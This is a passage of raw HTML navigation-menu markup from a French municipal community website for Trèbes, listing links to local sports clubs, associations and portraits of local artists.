ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target 